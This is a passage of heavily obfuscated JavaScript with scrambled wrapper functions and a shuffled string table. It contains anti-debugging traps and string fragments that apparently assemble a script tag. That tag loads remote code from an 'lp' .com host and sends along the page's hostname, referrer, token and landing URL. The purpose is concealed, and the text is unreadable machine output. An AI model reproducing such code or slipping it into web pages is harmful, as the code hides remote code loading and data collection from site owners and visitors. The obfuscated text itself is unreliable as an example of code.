-0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}